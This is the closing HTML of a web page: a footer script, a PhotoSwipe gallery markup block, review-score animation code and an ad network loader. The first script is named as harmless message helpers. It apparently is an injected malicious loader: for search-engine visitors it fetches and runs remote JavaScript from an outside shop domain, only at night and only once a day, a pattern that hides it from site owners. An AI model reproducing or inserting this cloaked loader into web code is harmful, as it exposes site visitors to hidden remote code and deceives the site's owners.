	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>
